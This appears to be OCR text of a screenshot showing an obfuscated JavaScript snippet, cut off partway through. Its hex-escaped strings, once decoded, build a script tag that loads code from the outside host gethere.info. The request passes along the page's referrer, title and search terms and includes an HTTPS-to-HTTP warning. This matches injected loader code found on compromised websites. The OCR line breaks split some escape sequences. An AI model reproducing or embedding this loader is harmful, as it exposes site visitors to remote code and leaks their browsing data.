
(Hk).var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\
x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70
\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x6
6\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x
73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x6
5\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\
x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x
6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\
x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","
\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x
72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x7
3\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\
x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x
68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\
x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D
\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x7
0\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x
41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65
\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50
\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72
\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50